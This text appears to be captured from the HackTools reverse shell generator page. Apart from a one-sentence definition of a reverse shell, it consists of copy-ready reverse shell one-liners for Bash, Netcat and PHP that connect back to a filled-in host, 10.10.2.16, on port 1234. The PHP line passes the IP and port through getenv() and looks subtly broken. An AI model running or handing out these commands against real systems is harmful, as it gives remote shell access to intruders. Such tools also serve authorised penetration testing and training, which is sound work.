 HackTools
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
10.10.2.16
1234
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.2.16/1234 <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.2.16 1234 >/tmp/f
Copy the reverse shell
URL encoded
PHP
php -r '$sock=fsockopen(getenv("10.10.2.16"),getenv("1234"));exec("/bin/sh -i <&3 >&3 2>&3");'
JS
SQL
#